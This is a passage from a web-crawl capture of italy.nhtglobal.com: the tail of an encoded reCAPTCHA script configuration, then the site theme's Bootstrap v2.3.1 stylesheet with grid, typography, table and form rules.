w6rCp8O/[base64]/CicOUIRrClQpoPCbDjwfCqsOuw55CFBXDj0XDp8Obw4MzwrrDsG3DpS4hwo3CpjzCtcO2A1AEQXPCgRfChcO/wqXCg8KLdXrChWnDhMO8ccO7wprClBJ/wpIjGsOTMix2U8K9w50ewovCknlUUcOWGzZvwp3DqcO4woXDqcKJw4PCosKpwqwzEsKkwq1WwrzCqMKpC0ANwoHDtcKdwqHCrsKZRMKJwrVMDFJCw4ITw7lbf1Emwr03AMKNwoAPCgTCuTBdV2TCr8Ksw5fDpsOOw7pPLW/[base64]/DuTV4w5F7KsKdwrnCvcKSfsKQw7/Dv8OaCTYjw73DmMOTCsK3UsKhwp4rS8OKNMKRw51AXMKUcCFbwpTCqMOtExdQDcKsw47DlE5LWxDDmcObXcOuYW0qcTDDgcKnKxZsRkEIJMK/Zl3DusO+fMK/N8ORwpDCg8OZeR7Cv1JKw5/[base64]/Dtg/DgsOPwqHCgRp2w4DDiV3Cj8K3SsKJw5/Cljdiw4tFNsOAw4UOIX3CoW1pScOVw5HDmMOYw5zCohJLw7s1JTLCuj/CrHnChcO8cipuw6fDsMO6w7DDhMKQwpXCiMOwNxPCp8KGw4zDtGANwrjChWPDiMOze8KYwp7Cn8Kre23DgE3Cu8KcEcK3wqzChl15w7jDocKmw6N1CcKSH0/DqcK9b1lsw4vCux1+a8OhwrN+fsKVw5ZWwokXw6oAwppjccO6w6rCg8KJw6nDocKlIEvDj2bDl0nCphVWw7HClCc5R8Kzw5tqRsKSHDh7BT9LVcOFwojDh8KbwqTCtcKpCsOUFWM5NsKifTE9wpfDjsO6w6/[base64]/DmcOaOsOYGhF3XMKoZMO0KkfDgznCnMKkaDnDosODwp7Cgy1XXsOjcMOQw64vJsKOw4rCsg8TwpHCg8OcECzDtxzClcKmw6fDqSTDpWUja8KUGmTDr2DCscKQw7kYfMKKT0c7WsKhw6/Dgh/Cp8KcBMOqw6LDs8KHwqYLdxnClW/[base64]/[base64]/GcKbQUXDusK/S1UXwqNEYsOwwrBfwo/DvcKUaSVhw79lW8KlecOgFyDCnzPDu8K3CsKFdcKuR8KQEXhNw6kYw5sgw7tAd8Opw7PCu23DusOLw5HCs8KBw7XCicKgwrTCqsOiw5/DrRJJdllXb8KCw4EIf0jCu2PDhSzCncOCNMKAw5h/[base64]/PSTDkEzDocOyYX5xw6FowqVowqjDiXohfGcfE8Opw4EceSXCj8K1B8KICcOIwo1yw63DonDCn33CoXjDu8KlEMObNys7RTREYMOCHsK6BMKgG1Q6wpLCsDXDpcKLbMKPw4/DpsKwwp5EF8KRwqHCvHvCiMKhwqbDrC5xwrgDw77Du8KFwqrCpGzDmwYEwpjCrcKbw5dcwpXDrQMLwr/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://italy.nhtglobal.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pnTTZdqO8EVn6j6o/nzLxd836UDDD2dp4k1tu3ekVls\\u003d\x22,1,0,null,1,1768777229393,0,0,[8,39],null,[4,239,165,208],\x22RC-eaW7sDEyXw2wMA\x22,null,null,null,null,null,\x220dAFcWeA6g9vfqbzEbzFJAfRuLPy8VhVfwPWlCnZdON5wMatzgGj7cWCkLYSndDwZm96VO6svyQqKP82C7sR4XIgFD87kHnQhTAA\x22,1768860029481]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/bootstrap.min.css?ver=1405354543
body_size: 13382
content:
/*!
 * Bootstrap v2.3.1
 *
 * Copyright 2012 Twitter,  Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
 .clearfix {
    *zoom: 1;
}
.clearfix:before, .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}

.clearfix:after {
    clear: both;
}

.hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.input-block-level {
    display: block;
    width: 100%;
    min-height: 26px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

a:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

a:hover, a:active {
    outline: 0;
}

sub, sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    max-width: 100%;
    width: auto\9;
    height: auto;
    vertical-align: middle;
    border: 0;
    -ms-interpolation-mode: bicubic;
}

#map_canvas img, .google-maps img {
    max-width: none;
}

button, input, select, textarea {
    margin: 0;
    font-size: 100%;
    vertical-align: middle;
}

button, input {
    *overflow: visible;
    line-height: normal;
}

button::-moz-focus-inner, input::-moz-focus-inner {
    padding: 0;
    border: 0;
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] {
    cursor: pointer;
}

input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

textarea {
    overflow: auto;
    vertical-align: top;
}

@media print {
    * {
        text-shadow: none !important;
        color: #000 !important;
        background: transparent !important;
        box-shadow: none !important;
    }
    a, a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
        content: "";
    }
    pre, blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr, img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    @page  {
        margin: 0.5cm;
    }
    p, h2, h3 {
        orphans: 3;
        widows: 3;
    }
    h2, h3 {
        page-break-after: avoid;
    }
}
body {
    margin: 0;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    line-height: 1.6;
    color: #7d7d7d;
    background-color: #ffffff;
}

a {
    color: #999999;
    text-decoration: none;
}

a:hover, a:focus {
    color: #737373;
    text-decoration: underline;
}

.img-rounded {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.img-polaroid {
    padding: 4px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,  0,  0,  0.2);
    -webkit-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.1);
    -moz-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.1);
    box-shadow: 0 1px 3px rgba(0,  0,  0,  0.1);
}

.img-circle {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    border-radius: 500px;
}

.row {
    margin-left: -20px;
    *zoom: 1;
}
.row:before, .row:after {
    display: table;
    content: "";
    line-height: 0;
}

.row:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
}

.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 940px;
}

.span12 {
    width: 940px;
}

.span11 {
    width: 860px;
}

.span10 {
    width: 780px;
}

.span9 {
    width: 700px;
}

.span8 {
    width: 620px;
}

.span7 {
    width: 540px;
}

.span6 {
    width: 460px;
}

.span5 {
    width: 380px;
}

.span4 {
    width: 300px;
}

.span3 {
    width: 220px;
}

.span2 {
    width: 140px;
}

.span1 {
    width: 60px;
}

.offset12 {
    margin-left: 980px;
}

.offset11 {
    margin-left: 900px;
}

.offset10 {
    margin-left: 820px;
}

.offset9 {
    margin-left: 740px;
}

.offset8 {
    margin-left: 660px;
}

.offset7 {
    margin-left: 580px;
}

.offset6 {
    margin-left: 500px;
}

.offset5 {
    margin-left: 420px;
}

.offset4 {
    margin-left: 340px;
}

.offset3 {
    margin-left: 260px;
}

.offset2 {
    margin-left: 180px;
}

.offset1 {
    margin-left: 100px;
}

.row-fluid {
    width: 100%;
    *zoom: 1;
}
.row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
}

.row-fluid:after {
    clear: both;
}

.row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 26px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.127659574468085%;
    *margin-left: 2.074468085106383%;
}

.row-fluid [class*="span"]:first-child {
    margin-left: 0;
}

.row-fluid .controls-row [class*="span"]+[class*="span"] {
    margin-left: 2.127659574468085%;
}

.row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
}

.row-fluid .span11 {
    width: 91.48936170212765%;
    *width: 91.43617021276594%;
}

.row-fluid .span10 {
    width: 82.97872340425532%;
    *width: 82.92553191489361%;
}

.row-fluid .span9 {
    width: 74.46808510638297%;
    *width: 74.41489361702126%;
}

.row-fluid .span8 {
    width: 65.95744680851064%;
    *width: 65.90425531914893%;
}

.row-fluid .span7 {
    width: 57.44680851063829%;
    *width: 57.39361702127659%;
}

.row-fluid .span6 {
    width: 48.93617021276595%;
    *width: 48.88297872340425%;
}

.row-fluid .span5 {
    width: 40.42553191489362%;
    *width: 40.37234042553192%;
}

.row-fluid .span4 {
    width: 31.914893617021278%;
    *width: 31.861702127659576%;
}

.row-fluid .span3 {
    width: 23.404255319148934%;
    *width: 23.351063829787233%;
}

.row-fluid .span2 {
    width: 14.893617021276595%;
    *width: 14.840425531914894%;
}

.row-fluid .span1 {
    width: 6.382978723404255%;
    *width: 6.329787234042553%;
}

.row-fluid .offset12 {
    margin-left: 104.25531914893617%;
    *margin-left: 104.14893617021275%;
}

.row-fluid .offset12:first-child {
    margin-left: 102.12765957446808%;
    *margin-left: 102.02127659574467%;
}

.row-fluid .offset11 {
    margin-left: 95.74468085106382%;
    *margin-left: 95.6382978723404%;
}

.row-fluid .offset11:first-child {
    margin-left: 93.61702127659574%;
    *margin-left: 93.51063829787232%;
}

.row-fluid .offset10 {
    margin-left: 87.23404255319149%;
    *margin-left: 87.12765957446807%;
}

.row-fluid .offset10:first-child {
    margin-left: 85.1063829787234%;
    *margin-left: 84.99999999999999%;
}

.row-fluid .offset9 {
    margin-left: 78.72340425531914%;
    *margin-left: 78.61702127659572%;
}

.row-fluid .offset9:first-child {
    margin-left: 76.59574468085106%;
    *margin-left: 76.48936170212764%;
}

.row-fluid .offset8 {
    margin-left: 70.2127659574468%;
    *margin-left: 70.10638297872339%;
}

.row-fluid .offset8:first-child {
    margin-left: 68.08510638297872%;
    *margin-left: 67.9787234042553%;
}

.row-fluid .offset7 {
    margin-left: 61.70212765957446%;
    *margin-left: 61.59574468085106%;
}

.row-fluid .offset7:first-child {
    margin-left: 59.574468085106375%;
    *margin-left: 59.46808510638297%;
}

.row-fluid .offset6 {
    margin-left: 53.191489361702125%;
    *margin-left: 53.085106382978715%;
}

.row-fluid .offset6:first-child {
    margin-left: 51.063829787234035%;
    *margin-left: 50.95744680851063%;
}

.row-fluid .offset5 {
    margin-left: 44.68085106382979%;
    *margin-left: 44.57446808510638%;
}

.row-fluid .offset5:first-child {
    margin-left: 42.5531914893617%;
    *margin-left: 42.4468085106383%;
}

.row-fluid .offset4 {
    margin-left: 36.170212765957444%;
    *margin-left: 36.06382978723405%;
}

.row-fluid .offset4:first-child {
    margin-left: 34.04255319148936%;
    *margin-left: 33.93617021276596%;
}

.row-fluid .offset3 {
    margin-left: 27.659574468085104%;
    *margin-left: 27.5531914893617%;
}

.row-fluid .offset3:first-child {
    margin-left: 25.53191489361702%;
    *margin-left: 25.425531914893618%;
}

.row-fluid .offset2 {
    margin-left: 19.148936170212764%;
    *margin-left: 19.04255319148936%;
}

.row-fluid .offset2:first-child {
    margin-left: 17.02127659574468%;
    *margin-left: 16.914893617021278%;
}

.row-fluid .offset1 {
    margin-left: 10.638297872340425%;
    *margin-left: 10.53191489361702%;
}

.row-fluid .offset1:first-child {
    margin-left: 8.51063829787234%;
    *margin-left: 8.404255319148938%;
}

[class*="span"].hide, .row-fluid [class*="span"].hide {
    display: none;
}

[class*="span"].pull-right, .row-fluid [class*="span"].pull-right {
    float: right;
}

.container {
    margin-right: auto;
    margin-left: auto;
    *zoom: 1;
}
.container:before, .container:after {
    display: table;
    content: "";
    line-height: 0;
}

.container:after {
    clear: both;
}

.container-fluid {
    padding-right: 20px;
    padding-left: 20px;
    *zoom: 1;
}
.container-fluid:before, .container-fluid:after {
    display: table;
    content: "";
    line-height: 0;
}

.container-fluid:after {
    clear: both;
}

p {
    margin: 0 0 8px;
}

.lead {
    margin-bottom: 16px;
    font-size: 19.5px;
    font-weight: 200;
    line-height: 24px;
}

small {
    font-size: 85%;
}

strong {
    font-weight: bold;
}

em {
    font-style: italic;
}

cite {
    font-style: normal;
}

.muted {
    color: #999999;
}

a.muted:hover, a.muted:focus {
    color: #808080;
}

.text-warning {
    color: #c09853;
}

a.text-warning:hover, a.text-warning:focus {
    color: #a47e3c;
}

.text-error {
    color: #b94a48;
}

a.text-error:hover, a.text-error:focus {
    color: #953b39;
}

.text-info {
    color: #3a87ad;
}

a.text-info:hover, a.text-info:focus {
    color: #2d6987;
}

.text-success {
    color: #468847;
}

a.text-success:hover, a.text-success:focus {
    color: #356635;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

h1, h2, h3, h4, h5, h6 {
    margin: 8px 0;
    font-family: inherit;
    font-weight: bold;
    line-height: 16px;
    color: inherit;
    text-rendering: optimizelegibility;
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    font-weight: normal;
    line-height: 1;
    color: #999999;
}

h1, h2, h3 {
    line-height: 32px;
}

h1 {
    font-size: 35.75px;
}

h2 {
    font-size: 29.25px;
}

h3 {
    font-size: 22.75px;
}

h4 {
    font-size: 16.25px;
}

h5 {
    font-size: 13px;
}

h6 {
    font-size: 11.049999999999999px;
}

h1 small {
    font-size: 22.75px;
}

h2 small {
    font-size: 16.25px;
}

h3 small {
    font-size: 13px;
}

h4 small {
    font-size: 13px;
}

.page-header {
    padding-bottom: 7px;
    margin: 16px 0 24px;
    border-bottom: 1px solid #eeeeee;
}

ul, ol {
    padding: 0;
    margin: 0 0 8px 25px;
}

ul ul, ul ol, ol ol, ol ul {
    margin-bottom: 0;
}

li {
    line-height: 16px;
}

ul.unstyled, ol.unstyled {
    margin-left: 0;
    list-style: none;
}

ul.inline, ol.inline {
    margin-left: 0;
    list-style: none;
}
ul.inline>li, ol.inline>li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    padding-left: 5px;
    padding-right: 5px;
}

dl {
    margin-bottom: 16px;
}

dt, dd {
    line-height: 16px;
}

dt {
    font-weight: bold;
}

dd {
    margin-left: 8px;
}

.dl-horizontal {
    *zoom: 1;
}
.dl-horizontal:before, .dl-horizontal:after {
    display: table;
    content: "";
    line-height: 0;
}

.dl-horizontal:after {
    clear: both;
}

.dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.dl-horizontal dd {
    margin-left: 180px;
}

hr {
    margin: 16px 0;
    border: 0;
    border-top: 1px solid #eeeeee;
    border-bottom: 1px solid #ffffff;
}

abbr[title], abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #999999;
}

abbr.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

blockquote {
    padding: 0 0 0 15px;
    margin: 0 0 16px;
    border-left: 5px solid #eeeeee;
}
blockquote p {
    margin-bottom: 0;
    font-size: 16.25px;
    font-weight: 300;
    line-height: 1.25;
}

blockquote small {
    display: block;
    line-height: 16px;
    color: #999999;
}
blockquote small:before {
    content: '\2014 \00A0';
}

blockquote.pull-right {
    float: right;
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eeeeee;
    border-left: 0;
}
blockquote.pull-right p, blockquote.pull-right small {
    text-align: right;
}

blockquote.pull-right small:before {
    content: '';
}

blockquote.pull-right small:after {
    content: '\00A0 \2014';
}

q:before, q:after, blockquote:before, blockquote:after {
    content: "";
}

address {
    display: block;
    margin-bottom: 16px;
    font-style: normal;
    line-height: 16px;
}

code, pre {
    padding: 0 3px 2px;
    font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
    font-size: 11px;
    color: #333333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

code {
    padding: 2px 4px;
    color: #d14;
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8;
    white-space: nowrap;
}

pre {
    display: block;
    padding: 7.5px;
    margin: 0 0 8px;
    font-size: 12px;
    line-height: 16px;
    word-break: break-all;
    word-wrap: break-word;
    white-space: pre;
    white-space: pre-wrap;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,  0,  0,  0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
pre.prettyprint {
    margin-bottom: 16px;
}

pre code {
    padding: 0;
    color: inherit;
    white-space: pre;
    white-space: pre-wrap;
    background-color: transparent;
    border: 0;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.label, .badge {
    display: inline-block;
    padding: 2px 4px;
    font-size: 10.998px;
    font-weight: bold;
    line-height: 14px;
    color: #ffffff;
    vertical-align: baseline;
    white-space: nowrap;
    text-shadow: 0 -1px 0 rgba(0,  0,  0,  0.25);
    background-color: #999999;
}

.label {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.badge {
    padding-left: 9px;
    padding-right: 9px;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}

.label:empty, .badge:empty {
    display: none;
}

a.label:hover, a.label:focus, a.badge:hover, a.badge:focus {
    color: #ffffff;
    text-decoration: none;
    cursor: pointer;
}

.label-important, .badge-important {
    background-color: #b94a48;
}

.label-important[href], .badge-important[href] {
    background-color: #953b39;
}

.label-warning, .badge-warning {
    background-color: #f89406;
}

.label-warning[href], .badge-warning[href] {
    background-color: #c67605;
}

.label-success, .badge-success {
    background-color: #468847;
}

.label-success[href], .badge-success[href] {
    background-color: #356635;
}

.label-info, .badge-info {
    background-color: #3a87ad;
}

.label-info[href], .badge-info[href] {
    background-color: #2d6987;
}

.label-inverse, .badge-inverse {
    background-color: #333333;
}

.label-inverse[href], .badge-inverse[href] {
    background-color: #1a1a1a;
}

.btn .label, .btn .badge {
    position: relative;
    top: -1px;
}

.btn-mini .label, .btn-mini .badge {
    top: 0;
}

table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
}

.table {
    width: 100%;
    margin-bottom: 16px;
}
.table th, .table td {
    padding: 8px;
    line-height: 16px;
    text-align: left;
    vertical-align: top;
    border-top: 1px solid #dddddd;
}

.table th {
    font-weight: bold;
}

.table thead th {
    vertical-align: bottom;
}

.table caption+thead tr:first-child th, .table caption+thead tr:first-child td, .table colgroup+thead tr:first-child th, .table colgroup+thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {
    border-top: 0;
}

.table tbody+tbody {
    border-top: 2px solid #dddddd;
}

.table .table {
    background-color: #ffffff;
}

.table-condensed th, .table-condensed td {
    padding: 4px 5px;
}

.table-bordered {
    border: 1px solid #dddddd;
    border-collapse: separate;
    *border-collapse: collapse;
    border-left: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.table-bordered th, .table-bordered td {
    border-left: 1px solid #dddddd;
}

.table-bordered caption+thead tr:first-child th, .table-bordered caption+tbody tr:first-child th, .table-bordered caption+tbody tr:first-child td, .table-bordered colgroup+thead tr:first-child th, .table-bordered colgroup+tbody tr:first-child th, .table-bordered colgroup+tbody tr:first-child td, .table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td {
    border-top: 0;
}

.table-bordered thead:first-child tr:first-child>th:first-child, .table-bordered tbody:first-child tr:first-child>td:first-child, .table-bordered tbody:first-child tr:first-child>th:first-child {
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
}

.table-bordered thead:first-child tr:first-child>th:last-child, .table-bordered tbody:first-child tr:first-child>td:last-child, .table-bordered tbody:first-child tr:first-child>th:last-child {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
}

.table-bordered thead:last-child tr:last-child>th:first-child, .table-bordered tbody:last-child tr:last-child>td:first-child, .table-bordered tbody:last-child tr:last-child>th:first-child, .table-bordered tfoot:last-child tr:last-child>td:first-child, .table-bordered tfoot:last-child tr:last-child>th:first-child {
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.table-bordered thead:last-child tr:last-child>th:last-child, .table-bordered tbody:last-child tr:last-child>td:last-child, .table-bordered tbody:last-child tr:last-child>th:last-child, .table-bordered tfoot:last-child tr:last-child>td:last-child, .table-bordered tfoot:last-child tr:last-child>th:last-child {
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
}

.table-bordered tfoot+tbody:last-child tr:last-child td:first-child {
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
}

.table-bordered tfoot+tbody:last-child tr:last-child td:last-child {
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
}

.table-bordered caption+thead tr:first-child th:first-child, .table-bordered caption+tbody tr:first-child td:first-child, .table-bordered colgroup+thead tr:first-child th:first-child, .table-bordered colgroup+tbody tr:first-child td:first-child {
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
}

.table-bordered caption+thead tr:first-child th:last-child, .table-bordered caption+tbody tr:first-child td:last-child, .table-bordered colgroup+thead tr:first-child th:last-child, .table-bordered colgroup+tbody tr:first-child td:last-child {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
}

.table-striped tbody>tr:nth-child(odd)>td, .table-striped tbody>tr:nth-child(odd)>th {
    background-color: #f9f9f9;
}

.table-hover tbody tr:hover>td, .table-hover tbody tr:hover>th {
    background-color: #f5f5f5;
}

table td[class*="span"], table th[class*="span"], .row-fluid table td[class*="span"], .row-fluid table th[class*="span"] {
    display: table-cell;
    float: none;
    margin-left: 0;
}

.table td.span1, .table th.span1 {
    float: none;
    width: 44px;
    margin-left: 0;
}

.table td.span2, .table th.span2 {
    float: none;
    width: 124px;
    margin-left: 0;
}

.table td.span3, .table th.span3 {
    float: none;
    width: 204px;
    margin-left: 0;
}

.table td.span4, .table th.span4 {
    float: none;
    width: 284px;
    margin-left: 0;
}

.table td.span5, .table th.span5 {
    float: none;
    width: 364px;
    margin-left: 0;
}

.table td.span6, .table th.span6 {
    float: none;
    width: 444px;
    margin-left: 0;
}

.table td.span7, .table th.span7 {
    float: none;
    width: 524px;
    margin-left: 0;
}

.table td.span8, .table th.span8 {
    float: none;
    width: 604px;
    margin-left: 0;
}

.table td.span9, .table th.span9 {
    float: none;
    width: 684px;
    margin-left: 0;
}

.table td.span10, .table th.span10 {
    float: none;
    width: 764px;
    margin-left: 0;
}

.table td.span11, .table th.span11 {
    float: none;
    width: 844px;
    margin-left: 0;
}

.table td.span12, .table th.span12 {
    float: none;
    width: 924px;
    margin-left: 0;
}

.table tbody tr.success>td {
    background-color: #dff0d8;
}

.table tbody tr.error>td {
    background-color: #f2dede;
}

.table tbody tr.warning>td {
    background-color: #fcf8e3;
}

.table tbody tr.info>td {
    background-color: #d9edf7;
}

.table-hover tbody tr.success:hover>td {
    background-color: #d0e9c6;
}

.table-hover tbody tr.error:hover>td {
    background-color: #ebcccc;
}

.table-hover tbody tr.warning:hover>td {
    background-color: #faf2cc;
}

.table-hover tbody tr.info:hover>td {
    background-color: #c4e3f3;
}

form {
    margin: 0 0 16px;
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 16px;
    font-size: 19.5px;
    line-height: 32px;
    color: #333333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
legend small {
    font-size: 12px;
    color: #999999;
}

label, input, button, select, textarea {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
}

input, button, select, textarea {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

label {
    display: block;
    margin-bottom: 5px;
}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    display: inline-block;
    height: 16px;
    padding: 4px 6px;
    margin-bottom: 8px;
    font-size: 13px;
    line-height: 16px;
    color: #555555;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    vertical-align: middle;
}

input, textarea, .uneditable-input {
    width: 206px;
}

textarea {
    height: auto;
}

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    background-color: #ffffff;
    border: 1px solid #cccccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -webkit-transition: border linear .2s,  box-shadow linear .2s;
    -moz-transition: border linear .2s,  box-shadow linear .2s;
    -o-transition: border linear .2s,  box-shadow linear .2s;
    transition: border linear .2s,  box-shadow linear .2s;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
    border-color: rgba(82,  168,  236,  0.8);
    outline: 0;
    outline: thin dotted \9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075),  0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075),  0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075),  0 0 8px rgba(82, 168, 236, .6);
}

input[type="radio"], input[type="checkbox"] {
    margin: 4px 0 0;
    *margin-top: 0;
    margin-top: 1px \9;
    line-height: normal;
}

input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] {
    width: auto;
}

select, input[type="file"] {
    height: 26px;
    *margin-top: 4px;
    line-height: 26px;
}

select {
    width: 220px;
    border: 1px solid #cccccc;
    background-color: #ffffff;
}

select[multiple], select[size] {
    height: auto;
}

select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.uneditable-input, .uneditable-textarea {
    color: #999999;
    background-color: #fcfcfc;
    border-color: #cccccc;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.025);
    -moz-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.025);
    box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.025);
    cursor: not-allowed;
}

.uneditable-input {
    overflow: hidden;
    white-space: nowrap;
}

.uneditable-textarea {
    width: auto;
    height: auto;
}

input:-moz-placeholder, textarea:-moz-placeholder {
    color: #999999;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
    color: #999999;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    color: #999999;
}

.radio, .checkbox {
    min-height: 16px;
    padding-left: 20px;
}

.radio input[type="radio"], .checkbox input[type="checkbox"] {
    float: left;
    margin-left: -20px;
}

.controls>.radio:first-child, .controls>.checkbox:first-child {
    padding-top: 5px;
}

.radio.inline, .checkbox.inline {
    display: inline-block;
    padding-top: 5px;
    margin-bottom: 0;
    vertical-align: middle;
}

.radio.inline+.radio.inline, .checkbox.inline+.checkbox.inline {
    margin-left: 10px;
}

.input-mini {
    width: 60px;
}

.input-small {
    width: 90px;
}

.input-medium {
    width: 150px;
}

.input-large {
    width: 210px;
}

.input-xlarge {
    width: 270px;
}

.input-xxlarge {
    width: 530px;
}

